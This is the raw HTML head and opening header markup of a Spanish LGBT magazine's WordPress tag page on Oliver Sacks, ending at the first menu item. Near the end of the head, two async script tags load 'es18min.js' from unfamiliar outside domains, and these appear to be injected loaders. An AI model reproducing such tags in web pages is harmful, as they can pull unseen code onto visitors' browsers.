

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/oliver-sacks-homosexual/
body_size: 30274
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>oliver sacks homosexual Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/oliver-sacks-homosexual/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="oliver sacks homosexual Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/oliver-sacks-homosexual/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/oliver-sacks-homosexual/","url":"https://ovejarosa.com/tag/oliver-sacks-homosexual/","name":"oliver sacks homosexual Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/oliver-sacks-homosexual/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/oliver-sacks-homosexual/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2016/01/sacks.jpg","breadcrumb":{"@id":"https://ovejarosa.com/tag/oliver-sacks-homosexual/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/oliver-sacks-homosexual/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2016/01/sacks.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2016/01/sacks.jpg","width":620,"height":349},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/oliver-sacks-homosexual/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"oliver sacks homosexual"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta oliver sacks homosexual del feed" href="https://ovejarosa.com/tag/oliver-sacks-homosexual/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/1053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-oliver-sacks-homosexual tag-1053 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
